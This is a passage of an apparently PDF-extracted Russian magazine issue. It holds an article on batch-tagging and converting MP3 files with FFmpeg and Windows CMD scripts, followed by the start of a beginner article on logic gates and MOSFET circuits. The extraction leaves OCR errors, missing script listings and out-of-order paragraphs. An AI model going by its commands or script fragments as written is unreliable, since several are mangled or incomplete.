Более того, в статье имеется пример использования текстового файла в качестве источника тегов. К сожалению, для этого нужно создавать отдель‐ ные текстовые файлы с тегами для каждого аудиофайла, тогда как гораздо удобнее все сведения о содержимом аудиоальбома держать в одном тексто‐ вом файле.

@"%ProgramFiles%\ImageMagick-7.1.0-Q8\ffmpeg.exe" %\*

Символ @ подавляет эхо-печать командной строки, а вместо сочетания  $\mathbb{X}^*$ при выполнении будут подставлены все параметры, переданные сценарию ffmpeg.cmd. Таким образом, использовать FFmpeg из командной строки для конвертации файла SRC\sample.wav в TGT\sample.mp3 можно так:

ffmpeg.cmd -i SRC\sample.wav TGT\sample.mp3

Ответ на вопрос, можно ли с помощью FFmpeg снабдить MP3-файл изоб‐ ражением обложки, был практически моментально получен в поисковой сис‐ теме. Оказалось, что с точки зрения FFmpeg изображение обложки является для MP3-файла видеопотоком и, чтобы склеить его с аудиоданными, надо воспользоваться командой вида

#### ffmpeg -i SRC\audio.mp3 -i SRC\cover.jpg -map 0 -map 1 -id3v2\_version 3 -metadata:s:v title="Album cover" TGT\audio.mp3

С помощью опций - **map** источники данных из входных файлов отображаются в потоки выходного файла. Первая опция определяет первый поток, ее параметр @ говорит о том, что надо использовать первый указанный с помощью опции -i источник, в приведенном примере это аудиоданные из файла SRC\audio.mp3. Вторая опция определяет второй поток, ее параметр 1 говорит, что надо использовать второй указанный с помощью опции -i источник — изображение из файла  $SRC\backslash cover.jpg.$ 

![](_page_27_Figure_25.jpeg)

Слияние файлов с аудиоданными и изображением в аудио- и видеопо‐ токи файла‑контейнера MP3

По умолчанию FFmpeg автоматически кодирует потоки в соответствии со своими предустановками так, чтобы они отвечали формату выходного файла (определяется по расширению). Например, аудио она конвертирует кодеком LAME с частотой дискретизации 44 100 Гц и скоростью потока 128 Кбит/с, а изображение преобразует в формат PNG. Если манипу‐ ляции с обложкой еще можно простить, то описанные действия со звуком меломаны могут воспринять как личное оскорбление. К счастью, можно зап‐ ретить программе выполнять какие бы то ни было преобразования, указав в командной строке опцию -с сору. Или запретить преобразовывать только аудио, конкретизировав опцию так: - с: а сору. Опция -id3v2\_version 3 требует использовать версию 2.3 тегов ID3. Без нее записанное в выходной файл изображение не будет отыскиваться и демонстрироваться проигрывателями. Наоборот, опция -metadata:s:v title="Album cover", назначающая потоку ([b]s[/b]tream) с видеоданными  $([b] \vee [b]$ ideo) атрибут title со значением "Album cover", служит только декоративной цели.

![](_page_27_Picture_28.jpeg)

#### INFO

Теги ID3 должны назначаться контейнеру MP3 в целом, а не отдельному содержащемуся в нем потоку. Поэтому для них опция -metadata используется без дополнительных спецификато‐ ров.

В моей аудиоколлекции наряду с музыкальными произведениями обнаружи‐ лись аудиоподкасты, записанные с высоким качеством. Восприятие этих материалов на слух не страдает, если понизить частоту дискретизации (sample rate) до 22 кГц и свести стереозвук в монодорожку. Конкретизировать параметры [преобразования](https://trac.ffmpeg.org/wiki/AudioChannelManipulation) аудиопотока программе FFmpeg можно с : помощью таких опций

#### ... -c:a libmp3lame -ar 22050 -ac 1 ...

#### INFO

Управлять качеством звукового потока можно и с помощью опции, позволяющей задать мак‐ симальную скорость передачи данных (bitrate). Например, для ограничения скорости до 96 Кбит/ с надо указать: -b:a 96k.

![](_page_27_Picture_37.jpeg)

![](_page_28_Picture_0.jpeg)

# **МУЗЫКА В ПАКЕТЕ**

#### ИЗУЧЕНИЕ ВОЗМОЖНОСТЕЙ СМD-СЦЕНАРИЕВ

Язык CMD-сценариев базируется на крайне ограниченном языке пакетных batch-файлов, который изначально использовался только для выполнения одной и той же линейной последовательности команд операционной системы. Но со временем инструкция FOR была расширена для того, чтобы с ее помощью можно было обрабатывать текстовые файлы, выполнять синтаксический разбор строк и присваивать переменным сценария значения на основе обнаруженных фрагментов.

Подробную справку о возможностях инструкции FOR выгрузит в текстовый файл help-for.txt такая последовательность команд:

![](_page_28_Picture_291.jpeg)

Команда СНСР устанавливает кодировку символов, которая используется в сеансе командной строки. По умолчанию действует кодировка СР866 (DOS), с которой не умеет работать штатный текстовый редактор «Блокнот». Чтобы читать полученный текстовый файл в блокноте, надо перед формированием файла установить кодировку CP1251 (Windows). В результате изучать документацию можно с помощью команды

notepad.exe help-for.txt

Разберем принцип работы языка сценариев с текстовыми файлами на следующем примере. Предположим, у нас есть CSV-файл employees.csv со следующим содержимым в кодировке СР1251:

# ШТАТНОЕ РАСПИСАНИЕ

- $#$ 000 «Админ на час»
- # ТабельныйНомер; Фамилия; Имя; Отчество; Должность; Оклад

1; Иванов; Иван; Иванович; директор; 300

2; Петров; Петр; Петрович; главбух; 200

3; Сидоров; Сидор; Сидорович; сисадмин; 100

Применим к нему команду test-for.cmd employees.csv, где файл testfor.cmd содержит следующий сценарий:

![](_page_28_Picture_292.jpeg)

Ключ / F инструкции FOR заставляет ее обрабатывать содержащиеся в текстовом файле строки с именем, переданным в качестве первого параметра командной строки, в соответствии с описанием структуры текстового файла, которое заключено в кавычки. Элемент **eo1** этого описания задает символ (он может быть только один), которым начинается однострочный комментарий (в приведенном примере это символ решетки #). Такой выбор позволяет исключить из обработки первые три строки файла employees.csv. Пустые строки в обработке тоже не участвуют, поэтому и его четвертая строка будет пропущена.

В элементе tokens через запятую перечисляются порядковые номера интересующих разработчика информационных полей, значения которых разделяются в обрабатываемой строке символами-разделителями, указанными в элементе delims. В приведенном примере это второе, третье и пятое поле, что соответствует фамилии, имени и должности. В качестве разделителя будет использован символ точка с запятой, но при необходимости в элементе delims можно указать один за другим сразу несколько символов-разделителей.

![](_page_28_Picture_21.jpeg)

#### **INFO**

Несколько идущих подряд разделителей считаются одним, а стоящий в самом начале строки разделитель игнорируется. Последнее свойство инструкции FOR позволит организовать хранение и обработку двух списков в одном текстовом файле.

которой присвоится значение первого поля обработанной строки. В приведенном примере фамилия будет записана в переменную **%%I**. Значения остальных полей будут присвоены переменным, следующим после указанной в алфавитном порядке. В рассматриваемом примере фамилия и должность попадут в переменные %% и %% к соответственно.

На каждой итерации цикла FOR переменные инициализируются значениями соответствующих полей, после чего они могут использоваться в команде, которая записывается в инструкции FOR после слова DO. В приведенном примере это команда ЕСНО, печатающая строку вида "Имя Фамилия Должность". В результате обработки файла employees.csv на экран будут ВЫВЕДЕНЫ СТРОКИ:

Иван Иванов - директор Петр Петров - главбух Сидор Сидоров - сисадмин

![](_page_28_Picture_28.jpeg)

#### **INFO**

Команды CHCP в сценарии test-for.cmd нужны только для того, чтобы корректно отображался текст в Windows-кодировке, а конструкции . . . > NUL: использованы для подавления вывода их сообщений "Текущая информационных кодовая страница такая-то".

Модернизации подвергся и механизм вызова подпрограмм. Если в ВАТ-сценариях инструкция CALL позволяла только передать управление находящемуся в другом файле ВАТ-сценарию с последующим возвратом, то в СМD-сценариях появилась возможность временной передачи управления внутри выполняющегося сценария. К сожалению, после перехода по метке отсутствует возможность досрочного возврата в точку вызова, то есть подпрограммой считается код от метки до конца файла.

Работу подпрограммы рассмотрим на исправленном сценарии, который не только выводит информацию о сотрудниках, но и подсчитывает фонд заработной платы.

![](_page_28_Picture_293.jpeg)

![](_page_28_Picture_294.jpeg)

Поскольку теперь на каждой итерации цикла требуется выполнять не одну команду, а несколько, то удобно в операторе FOR заменить команду печати ЕСНО командой вызова подпрограммы CALL. После слова CALL указывается метка строки, с которой начинается подпрограмма (в приведенном примере это: CALCULATE), а дальше следуют аргументы, значения которых в подпрограмме будут присвоены параметрам %1, %2, %3 и так далее по количеству аргументов. В приведенном примере их четыре: Фамилия, Имя, Должность и Оклад.

В подпрограмме: CALCULATE выполняются все необходимые для обработки полей информационной строки действия. Во-первых, команда ЕСНО печатает информацию о сотруднике, дополненную величиной его оклада. Во-вторых, инструкция SET (тоже модернизированная и дополненная признаком выполнения арифметических операций /А) увеличивает значение переменной ТОТАL, инициализированной нулевым значением, на величину оклада сотрудника.

![](_page_28_Picture_37.jpeg)

#### **WARNING**

Как бы тебе ни хотелось украсить листинг сценария, ни в коем случае не вставляй пробелы в инструкции SET между именем переменной, знаком равенства и присваиваемым значением. В этой инструкции каждый пробел имеет значение!

Когда цикл FOR завершит обработку информационных строк файла со штатным расписанием, следующей командой ЕСНО будет распечатан общий фонд зарплаты, после чего команда SET удалит переменную TOTAL. Одна из важнейших ролей в этом заключительном блоке отведена команде безусловного перехода GOTO, которая служит барьером между основной программой и подпрограммой. Она передает управление на виртуальный конец сценария, которому соответствует предопределенная метка : ЕОГ, в результате чего сценарий завершает свою работу.

# МУЗЫКА В ПАКЕТЕ

#### **РАЗРАБОТКА ПРОТОТИПА КОМАНДНОГО СЦЕНАРИЯ**

Теперь, когда возможности FFmpeg и языка командных сценариев проясни‐ лись, можно приступать к решению нашей задачи — разработке сценария для конвертации и назначения ID3-тегов аудиофайлам из коллекции. Для начала решим, как будет храниться информация о тегах.

Чтобы не дублировать для каждого аудиофайла «альбомные» теги, запишем их один раз в заголовке информационного файла. Теги для отдель‐ ных треков удобно хранить в строках текстового файла с разделителями. В качестве разделителя будем использовать символ, встретить который в значениях тегов маловероятно. Я выбрал символ тильда ~. А для альбомных тегов, которые естественно представлять в виде пар "ТЕГ=ЗНАЧЕНИЕ", было решено использовать в качестве разделителя знак равенства =.

Аудиофайлы обычно существуют не сами по себе, а сгруппированы в аль‐ бомы, которые издатели записывают на один информационный носитель: компакт‑диск, виниловую пластинку и прочее. Поэтому в одном информа‐ ционном текстовом файле будем хранить теги для одного такого альбома. Если проанализировать множество ID3-тегов, то можно выделить в нем две категории: теги, которые относятся ко всему альбому в целом (например, название альбома и исполнитель альбома), и теги, которые относятся к отдельному треку (номер трека на носителе, название трека, исполнитель трека).

```
ECHO *** Ошибка: неизвестный способ обработки "%1
GOTO :EOF
REM ------------------------------------
REM Обработка записи из заголовка файла.
REM ------------------------------------
:HEADER
SHIFT
IF "%1"=="ALBUM" SET ALBUM_TITLE=%2
IF "%1"=="ARTIST" SET ALBUM_ARTIST=%2
GOTO :EOF
REM -------------------------------
REM Обработка записи из тела файла.
REM -------------------------------
:BODY
SHIFT
ECHO DEBUG: %1 %2 %3
```
Поскольку для тегов предпочтительно использовать кодировку Unicode, то все текстовые файлы, как со сценарием, так и со значениями тегов, должны быть сохранены в формате UTF-8. В соответствии с этим для сеанса коман‐ дной строки устанавливается кодовая страница 65001. Предполагается, что исходные аудиофайлы будут храниться в подкаталоге SRC, а преобразованные файлы — записываться в подкаталог ТGT текущего каталога. Информация о тегах будет храниться вместе с исходными файлами в текстовом файле SRC\id3tags.txt описанной выше структуры.

Вырисовывается следующая структура информационного файла:

![](_page_29_Picture_3274.jpeg)

Ориентируясь на разработанную структуру, набросаем прототип командного сценария, который будет ее использовать для обработки аудиофайлов.

"я<sub>П</sub>" не является внутренней или внешней командой, исполняемой программой или пакетным файлом.

![](_page_29_Picture_3275.jpeg)

Средства работы с подпрограммами в языке CMD-сценариев довольно ограниченны. Из‑за отсутствия инструкции досрочного возврата из подпрог‐ раммы пришлось моделировать в одной подпрограмме работу нескольких виртуальных подпрограмм. Для этого через аргумент инструкции CALL передается имя виртуальной подпрограммы ("header" или "body"), которое анализируется в начале настоящей подпрограммы (:PROCESSING). После этого выполняется переход к блоку инструкций вызванной виртуальной подпрог‐ раммы (на метку: HEADER или: BODY). Чтобы исключить ставшее ненужным

имя подпрограммы из списка полученных параметров, виртуальные подпрог‐ раммы начинаются с инструкции **SHIFT**.

При сохранении текстовых файлов в формате UTF-8 обращай внимание, что‐ бы они не предварялись маркером последовательности байтов ВОМ. Командный процессор не умеет его правильно обрабатывать, в результате чего он не распознает первую команду @ECHO OFF и при работе сценария на экран выводится много «мусора». В крайнем случае можно сделать первую строку сценария пустой, но и тогда его вывод будет начинаться с сообщения:

Поскольку в информационном файле присутствуют два блока разной струк‐ туры, он будет обрабатываться в два прохода двумя циклами FOR. Первый цикл присвоит значения альбомных тегов переменным окружения сценария с тем, чтобы их можно было в дальнейшем использовать для каждого ауди‐ офайла. Второй цикл на каждой итерации будет запускать FFmpeg для обра‐ ботки аудиофайла.

И здесь нужно найти метод, который позволит различать информационные строки первого и второго типов. Это можно сделать разными способами. Я решил использовать символ — разделитель полей одного блока в качестве признака комментария для другого блока и в начало каждой информацион‐ ной строки добавить символ‑разделитель, после чего структура информа‐ ционного файла приняла такой вид:

![](_page_29_Picture_3276.jpeg)

После этого первый цикл воспринимает строки второго блока как коммента‐ рии, а второй цикл так же относится к строкам первого блока.

А после первой инструкции FOR, выполняющей инициализацию альбомных переменных, добавим строку для подсчета треков:

> Здесь можно загрузить исходные данные и код, . [использованные](http://stats.hackmag.com/public/zip/381386/mp3conv.zip) в статье

В результате проделанной работы мы получили удобный инструмент для пакетной обработки аудиофайлов. Если принять во внимание, что FFmpeg умеет еще и обрабатывать видеофайлы и файлы с изображениями, а сценарий автоматизации без особых проблем адаптируется для решения других подобных задач, то инструмент этот можно назвать универсальным. При этом графическая оболочка не скрывает от нас возможностей базовой утилиты, а для программирования достаточно штатного текстового редактора операционной системы.  $\blacksquare\blacksquare$ 

Если сейчас выполнить приведенный прототип сценария, то на экране отобразятся следующие строки:

#### Альбом......... "Название альбома" Исполнитель.... "Исполнитель альбома"

DEBUG: 1 "Название первого трека" "Исполнитель первого трека" DEBUG: 2 "Название второго трека" "Исполнитель второго трека"

Значит, разбор текстового файла со значениями тегов работает так, как задумано, и можно переходить к реализации обработки аудиофайлов с помощью FFmpeg.

#### **СЦЕНАРИЙ ПАКЕТНОЙ ОБРАБОТКИ АУДИОФАЙЛОВ**

Для выполнения реальных операций над файлами надо в прототипе сценария заменить отладочный вывод **ECHO DEBUG...** на блок инструкций, которые эти операции будут выполнять. Я оформил этот блок следующим образом:

![](_page_29_Picture_3277.jpeg)

Короткое имя файла по его порядковому номеру формируется и записывает‐ ся в переменную MP3FN первой инструкцией SET. В моих коллекциях аудиофайлы хранятся под своими порядковыми номерами в альбомах: 01.mp3,  $02.\text{mp3}, 03.\text{mp3}, ..., 10.\text{mp3}, 11.\text{mp3}... \text{ B}$  сценарии для универсальности я предположил, что номер в имени файла может не содержать ведущего нуля: 1. mp3, 2. mp3 и так далее. Чтобы автоматически обрабатывались файлы вплоть до трехразрядных номеров, дальше следуют инструкции IF, добавляющие ведущие нули к имени файла, если таковой отсутствует в папке SRC. Если отсутствует файл и с трехразрядным номером, то будет выдано сооб‐ щение об ошибке.

В случае успеха в переменные SRCFN и TGTFN записываются полные имена входного и выходного аудиофайлов, значения которых используются в коман‐ дной строке FFmpeg. Командная строка получилась довольно длинной, и, чтобы разбить ее на части, пришлось воспользоваться символом экранирования перевода строки, роль которого в командной строке Windows играет не обратная наклонная черта \, как можно было бы подумать, а крышка ^.

Параметры командной строки FFmpeg должны быть понятны из предыду‐ щих примеров. Разве что может возникнуть резонный вопрос, откуда возь‐ мутся значения переменных: имя файла с изображением обложки *%COVER%*, частота дискретизации **%FQ%**, скорость потока **%BR%** и количество аудиодорожек **%AC%**. Действительно, их надо определить в начале сценария, дополнив блок инициализации переменных окружения строками

```
SET FFMPEG="%ProgramFiles%\ImageMagick-7.1.0-Q8\ffmpeg.exe"
SET COVER=SRC\cover.jpg
SET FQ=22050
SET BR=32k
SET AC=1
```
Получившийся сценарий я применил для обработки аудиозаписей лекций цикла «Восток (Лекторий ВШЭ)», стереофайлы которых с частотой дискре‐ тизации 44 100 Гц при скорости потока 128 Кбит занимали на дис‐ ке 877 Мбайт. Объем преобразованных файлов уменьшился до 219 Мбайт (то есть примерно в четыре раза), а тембр речи лекторов субъективно даже улуч‐ шился.

![](_page_29_Picture_3278.jpeg)

#### **УЛУЧШЕНИЕ СЦЕНАРИЯ**

По большому счету поставленную в этой статье задачу уже можно считать решенной. Однако, как известно, начав программировать (пусть даже на язы‐ ке сценариев), потом очень трудно остановиться. В описании тегов ID3 мож‐ но обнаружить, что допускается нумерация трека в формате **"i/n"**, где  $\mathbf{i}$  порядковый номер трека, а **n** — общее количество треков в альбоме. Почему бы не воспользоваться арифметическими способностями инструкции **SET** и не подсчитать это количество, чтобы формировать тег номера в расширенном формате?

Конечно, это потребует еще одной переменной для подсчета треков и дополнительного прохода по информационному файлу с помощью инструк‐ ции FOR с вызовом подпрограммы, выполняющей инкрементирование значения переменной для каждой обнаруженной записи об аудиофайле.

Добавим в блок инициализации переменных строку

#### SET TOTAL=0

#### FOR /F "eol== tokens=1 delims=~" %%I IN (%ID3TAGS%) DO SET /A TOTAL= TOTAL+1

Теперь можно расширить блок печати информации об обрабатываемом аль‐ боме строкой

#### ECHO Треков......... %TOTAL%

Осталось в командной строке FFmpeg заменить назначения ID3-тега с номером трека на -metadata track="%1/%TOTAL%". С этого момента сценарий начнет аннотировать MP3-файлы номером трека в расширенном фор‐ мате.

![](_page_29_Picture_45.jpeg)

#### WWW

#### **ЗАКЛЮЧЕНИЕ**

# ШФРОВАЯ ЭЛЕКТРОНИКА С САМОГО НАЧАЛА

**СОБИРАЕМ СХЕМЫ** HA MOSFET-TPAH3ИCTOPAX

![](_page_30_Picture_3.jpeg)

Электроника и схемотехника — две очень интересные науки. С помощью микросхем, транзисторов и других устройств цифровой логики ты можешь у себя дома спроектировать и собрать самые разные электронные приборы. Ведь настоящий мужчина в своей жизни должен посадить дерево, построить дом и... научиться собирать цифровые схемы на MOSFET-транзисторах!

#### С первыми двумя проектами, думаю, сам справишься, а вот с последним раз-

беремся вместе в этой статье. Также сегодня ты узнаешь (или вспомнишь) о видах сигналов, об основах алгебры логики и об электронных компонентах. Человеку, решившему в наш просвещенный век собрать электронное устройство, представлен огромный выбор микроконтроллеров. Начиная от всем известной и популярной Arduino, на которой собирают практически все - от карманных метеостанций до небольших ракет, и заканчивая промышленными контроллерами SIMATIC.

Но что внутри у этих контроллеров? Для программиста это может быть полной загадкой. Если ты когда-нибудь разбирал электронное устройство и задавался вопросом «Как и почему оно работает? Для чего нужны все эти электронные компоненты и микросхемы?», то эта статья для тебя.

#### **ТЕОРИЯ**

Без теоретической части не может обойтись ни одно техническое направление науки. Схемотехника не исключение, так что давай перед практическим созданием цифровых схем разберемся в ее принципах.

#### Нули и единицы

Ты наверняка слышал о двоичном коде и видел легендарный «цифровой дождь» из не менее легендарной «Матрицы». В действительности компьютеры и другие вычислительные устройства оперируют не потоками символов, а нулями и единицами. Из них и состоит двоичная система.

Но почему в микроэлектронике используются именно эти, на первый взгляд очень громоздкие и неудобные числа, а не, например, десятичная система счисления, к которой мы все привыкли? Ведь человеку было бы гораздо проще воспринимать их!

Не все, что удобно для человека, будет удобно компьютеру. Ответ кроется в самих нулях и единицах. Дело в том, что для реализации двоичной системы требуется только два исходных состояния: логические единица и ноль, то есть истина и ложь соответственно. Эти состояния очень легко создать, например если условиться, что напряжение высокое (HIGH) равно 1, а низкое (LOW) равно 0.

А еще благодаря использованию двоичной системы для различных логических операций в компьютерах используется булева алгебра или, если по-русски, алгебра логики (о ней расскажу чуть позже).

#### Цифра побеждает!

Существуют два основных вида сигналов — аналоговый и цифровой. Первый - это сигнал, который непрерывно меняется в диапазоне от минимального до максимального, в зависимости от подаваемого с источника питания напряжения. Отличный пример аналогового сигнала — музыка в колонках твоего компьютера. Из динамиков колонок и других аудиоустройств звук извлекается за счет вибраций диффузора (подвижного элемента в колонке). Во время проигрывания музыки электрический сигнал, подаваемый на диффузор, непрерывно меняется. Если замерить этот сигнал с помощью осциллографа, мы увидим такой график.

![](_page_30_Figure_17.jpeg)

График аналогового сигнала

Цифровой сигнал является импульсным, то есть его значения меняются скачком между заданными параметрами. Используя двоичную систему, мы можем представить двоичный ноль в качестве самого низкого напряжения из возможных — 0 В, а единицу — напряжением питания, например батарейки

«Крона» (9 В). Таким образом, чтобы передать число в двоичной системе, нужно всего лишь передать правильную последовательность электрических импульсов. Например, число 10101 (в десятичной 21) можно изобразить в виде такой последовательности импульсов.

![](_page_30_Figure_21.jpeg)

Передавать и обрабатывать данные аналоговым сигналом гораздо труднее, чем цифровым. Ведь разница между нулем и единицей легко различима. А еще цифровой сигнал более помехоустойчив. Это главные причины, почему цифровой сигнал в электронике вытеснил аналоговый.

#### Алгебра логики

Как и обещал, сейчас разберемся с некоторыми из основных операций булевой алгебры, ведь именно на них и работает вся логика электронных устройств.

![](_page_30_Picture_25.jpeg)

#### **INFO**

Чтобы теоретически продемонстрировать работу логических функций, используются таблицы истинности, которые наглядно показывают соответствие изначальных данных и преобразованных логических сигналов.

#### **NOT**

Вентиль НЕ именуется инверсией. Если ты знаком с этим словом, то наверняка уже догадался, что эта операция «переворачивает» значение сигнала. В алгебре логики инвертированный сигнал обозначается чертой сверху. Таблица истинности у этого вентиля очень простая:

![](_page_30_Figure_30.jpeg)

В логических схемах NOT показывают с помощью такого блока.

![](_page_30_Figure_32.jpeg)

#### **AND**

Этот блок логического И в информатике называется конъюнкцией и обозначается знаком & (иногда знаком умножения \*). В этом вентиле единица на выходе появляется только тогда, когда все его входы принимают значение истины. Вид блока и таблица истинности у конъюнкции такие.

![](_page_30_Figure_35.jpeg)

Заметно, что по сравнению с инверсией количество входов увеличилось, от этого также увеличилось количество возможных исходов. Чем больше у логической операции входных переменных, тем больше ее таблица ИСТИННОСТИ.

#### **OR**

ИЛИ в информатике обозвали дизъюнкцией, она обозначается символом V (иногда + или ||). Единица на выходе появится, когда истина будет хотя бы на одном из входов.

![](_page_30_Figure_39.jpeg)

![](_page_30_Picture_616.jpeg)

#### **NOR**

Вентиль ИЛИ-НЕ, как можно догадаться, - это инвертированное ИЛИ. Значение его выхода - это выход дизъюнкции после прохода через вентиль НЕ. Единица на его выходе появится только тогда, когда на всех его входах будет логический ноль. NOR в таблицах истинности обозначается чертой сверху над операцией логического ИЛИ.

![](_page_30_Figure_43.jpeg)

![](_page_30_Picture_617.jpeg)

#### **NAND**

Вентиль И-НЕ, аналогично предыдущему, представляет собой инвертированное И. Он выдает единицу на выходе, когда хотя бы на одном из входов есть логический ноль. Записывается NAND добавлением черты сверху над операцией конъюнкции.

![](_page_30_Figure_47.jpeg)

**NAND** 

![](_page_30_Picture_618.jpeg)

#### НЕКОТОРЫЕ ЭЛЕКТРОННЫЕ КОМПОНЕНТЫ

Перед тем как перейти к самим транзисторам, давай поговорим о таких важных компонентах любой цифровой схемы, как резистор и диод.

#### Резистор

Чаще всего в электрических схемах используется такой элемент, как резистор. Резистор можно представить как сопротивление в чистом виде. Для чего же он может использоваться? К примеру, если в нашей цепи при конкретном напряжении необходимо обеспечить определенную силу тока, достаточно вычислить по закону Ома нужное сопротивление и установить в нужном месте постоянный резистор. Схему и внешний вид постоянного резистора ты можешь увидеть на фото снизу.

![](_page_30_Figure_54.jpeg)

Схема и внешний вид резистора

![](_page_30_Picture_56.jpeg)

#### **INFO**

Закон Ома - один из основных законов электричества. В схемотехнике и электронике обычно он используется для того, чтобы рассчитать подходящее сопротивление элементов электрических цепей. Формула, выражающая этот закон, выглядит так:  $R = U/I$ , где R - сопротивление,  $U$ напряжение, I - сила тока.

Существуют разные виды резисторов, которые могут изменять свое сопротивление в зависимости от разных условий. Реостат изменяет сопротивление от нуля до установленного максимального значения, фоторезистор изменяет сопротивление в зависимости от уровня освещения, а термистор, как ты догадываешься, от температуры. Но нас интересует самый распространенный вид резисторов - постоянный.

У постоянного резистора нет полярности, а это значит, что его контакты абсолютно равнозначны и нет разницы, в какой последовательности и какой стороной резистор подключать в цепь. На фото ты мог заметить цветные полоски на его корпусе. С их помощью ты можешь определить номинал сопротивления резистора.

Если на резисторе всего четыре полосы, то первые две полоски (если всего полос пять, то первые три) обозначают основание числа количества омов, третья - множитель в степенях десяти. Сопротивление может быть просто в омах (множитель 10<sup>o</sup>, в килоомах (множитель 10<sup>o</sup>3), мегаомах (множитель 10<sup>6</sup>) и так далее. Последняя полоса обозначает точность в процентах. На фото — таблица с расшифровкой значений разных цветов.

![](_page_30_Figure_62.jpeg)

#### Определение номинала резистора по цветным полоскам

Но тебе совершенно необязательно самому определять номинал, высматривая в таблице нужные цвета. Для таких расчетов существуют готовые калькуляторы. Достаточно просто выбрать количество полос и вписать цвета.

#### Диод

Диод — это фактически аналог ниппеля, но для электричества. У диода, в отличие от резистора, полярность есть и играет немаловажную роль. Его контакты, электроды, называются анод (+) и катод (-). Ток в диоде проходит только от анода к катоду. Если подключить диод неправильно, то ток через него течь просто не будет. Определить катод поможет полоска на корпусе диода.

![](_page_30_Figure_67.jpeg)

Говоря о диоде, нельзя не упомянуть светодиод. Эта надежная и долговечная «лампочка» работает так же, как и обычный диод, пропуская ток только от анода к катоду, но при этом она еще и излучает свет. Одна из «ног» светодиода длиннее, она и есть положительный электрод. Также над катодом располагается засечка на линзе.

![](_page_30_Figure_69.jpeg)

Схема и внешний вид светодиода

![](_page_30_Picture_71.jpeg)

#### **WARNING**

Не торопись подключать диод или светодиод напрямую к батарейке, ведь если через эти элементы пройдет слишком большой ток, на который они не рассчитаны, то произойдет короткое замыкание и случится возгорание. Чтобы этого избежать, в цепь надо последовательно подключить уже изученный нами резистор. Максимальный допустимый ток для самого распространенного светодиода, продающегося в качестве электронного компонента, равен 30 мА, а минимальный, которого достаточно для свечения, нескольким миллиамперам. На практике, если будешь использовать светодиод на 20 мА и питать его от 5 В, используй резистор с сопротивлением от 150 до 360 Ом.

#### ДА КТО ТАКОЙ ЭТОТ ВАШ «МОСФЕТ»?

Как ты уже понял, главный элемент в наших схемах - это MOSFET-транзистор, или, как его еще называют, МОП-транзистор. Разновидностей транзисторов великое множество, но для нас сегодня важен именно он. MOSFET расшифровывается как Metal-Oxide-Semiconductor Field Effect Transistors, металл-окисел-полупроводник полевой транзистор. Собственно, первые три слова — это и есть МОП. Эти аббревиатуры обозначают структуру и материалы, из которых электронный компонент изготовлен.

Транзистор — главный «кирпичик» в электронных схемах самых невообразимых масштабов. Это изготовленный из полупроводников электронный прибор, который при определенных условиях начинает пропускать через себя электрический ток. В зависимости от этих условий ток, протекающий через транзистор, может увеличиваться или уменьшаться, а также может прекратить ИДТИ СОВСЕМ.

МОП-транзисторы бывают двух видов — р-канальные и n-канальные.

![](_page_30_Figure_78.jpeg)

Если посмотреть на условное обозначение, то можно заметить, что рабочих контактов у полевого транзистора три, они называются source, drain и gate (в русскоязычной интерпретации «исток», «сток» и «затвор»). Говоря очень простым языком, MOSFET можно представить как некую «электронную кнопку» или электронный ключ, только ток начинает протекать между истоком и стоком не при нажатии, а при подаче нужного напряжения на затвор, которое отпирает транзистор. А когда напряжение запирает MOSFET, ток течь прекращает.

Буквы n и р в названиях видов транзисторов обозначают полупроводниковый материал, из которых они сделаны. Разница между ними такая: nканальный транзистор отпирается напряжением, соответствующим уже знакомой нам логической единицей, а р-канальный - напряжением, равным логическому нулю.

Выбрать подходящий транзистор в наше время очень просто. Несколько десятков лет назад для того, чтобы определить тип транзистора, радиолюбителю требовалось прошерстить тома справочников. Сейчас тебе достаточно прочитать на корпусе транзистора его номер и забить его в поисковик. Первым же результатом, скорее всего, будет ссылка на даташит — документ с техническими характеристиками.

Для нас главное в этом документе - найти пометку MOSFET или MOS (чтобы убедиться, действительно ли это тот транзистор, который нам нужен), а также распиновку транзистора. Обычно названия контактов подписываются первыми буквами, расположенными около ног транзистора на его фотографии.

# ЦИФРОВАЯ ЭЛЕКТРОНИКА С САМОГО НАЧАЛА

СОБИРАЕМ СХЕМЫ НА MOSFET-ТРАНЗИСТОРАХ

#### **НУ НАКОНЕЦ-ТО — СБОРКА СХЕМ!**

Собирать электрические схемы можно при помощи пайки электронных ком‐ понентов на монтажной плате, но для этого необходимы специальное обо‐ рудование и навыки, без которых пайка превращается в опасное занятие. О тонкостях пайки я, возможно, расскажу в одной из следующих статей, а сегодня мы будем собирать схемы на беспаечной макетной плате, извес‐ тной также как «бредборд» (breadboard).

Бредборды бывают разных форм и размеров, но смысл работы у них похожий. Провода и контакты компонентов легко вставляются в ячейки и надежно там крепятся. Если подключение окажется неправильным, то ничего перепаивать не нужно, достаточно просто переставить контакт в дру‐ гую ячейку. Вот такой внешний вид и внутреннее устройство у стандартного небольшого бредборда.

![](_page_31_Picture_2296.jpeg)

![](_page_31_Picture_8.jpeg)

Внутри у бредборда находятся металлические полосы, которые соединяют вставленные в ячейки контакты

Внешний вид и внутреннее устройство бредборда

![](_page_31_Picture_11.jpeg)

#### INFO

В переводе с английского breadboard дословно означает «доска для резки хлеба». Давным‑давно, когда о современных макетных и монтажных пла‐ тах не шло и речи, а электронные компоненты были далеко не такими компактными, как сейчас, древние радиолюбители тоже хотели собирать прототипы своих схем с возможностью легко и быстро разбирать и переставлять компоненты. Они придумали вбивать гвозди в деревянные хлебные доски и на них накручивать ножки элек‐ тронных компонентов. Со временем бредборды перестали быть хлебными досками, но название осталось.

#### **Сборка вентиля NOT на МОП-транзисторах**

Схемы мы начнем собирать с самого простого в сборке вентиля НЕ. Так как мы уже изучили обозначения электронных компонентов, тебе будет легко собрать самому электронную схему по ее чертежу, по которому сразу видно, что куда подключать.

- Вот список компонентов, которые понадобятся для этой схемы:
- один p-канальный MOSFET-транзистор;
- один n-канальный MOSFET-транзистор;
- два резистора с сопротивлением от 150 до 360 Ом;
- два светодиода.

Ниже ты можешь увидеть принципиальную схему инвертора, которая наг‐ лядно показывает, как NOT переворачивает сигнал.

![](_page_31_Figure_22.jpeg)

![](_page_31_Picture_23.jpeg)

В схеме инвертора используются оба вида транзисторов. Для создания на выходе единицы p-канальный транзистор выбран потому, что он способен выдать ее практически без потерь по напряжению, в отличие от n-канального, который, в свою очередь, четко формирует ноль на выходе.

Если добавить в схему два светодиода, один из которых подключен к плю‐ су питания, а другой к минусу, то мы получим схему, где, подав на вход низкий сигнал, мы получим высокий, от которого загорится светодиод, подключен‐ ный к минусу, и наоборот.

![](_page_31_Figure_26.jpeg)

